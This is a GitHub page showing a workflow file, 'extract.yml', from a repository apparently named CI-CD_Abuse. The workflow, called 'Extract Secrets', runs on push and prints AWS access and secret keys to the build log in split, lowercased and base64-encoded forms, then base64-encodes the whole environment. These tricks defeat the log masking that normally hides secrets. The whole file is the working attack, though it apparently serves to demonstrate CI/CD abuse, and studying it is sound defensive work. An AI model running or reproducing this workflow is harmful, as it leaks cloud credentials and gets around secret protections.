 CI-CD_Abuse / .github / workflows / extract.yml
bitL3gion Update extract.yml
Code Blame 21 lines (21 loc) · 698 Bytes Code 55% faster with GitHub Copilot
1 name: Extract Secrets
2 on: push
3 jobs:
4 first-job:
5 env:
6 AWS_ACCESS_KEY: ${{ secrets.AWS_ACCESS_KEY }}
7 AWS_SECRET_KEY: ${{ secrets.AWS_SECRET_KEY }}
8 runs-on: ubuntu-latest
9 steps:
10 - name: Print first char of aws key
11 run: echo $AWS_ACCESS_KEY | cut -c1-1
12 - name: Print lowercase aws key
13 run: echo $AWS_ACCESS_KEY | awk '{print tolower($0)}'
14 - name: Print first half of aws secret key
15 run: echo $AWS_SECRET_KEY | cut -c1-20
16 - name: Print second half of aws secret key
17 run: echo $AWS_SECRET_KEY | cut -c21-61
18 - name: base64 secret
19 run: echo $AWS_ACCESS_KEY | base64
20 - name: env
21 run: env | base64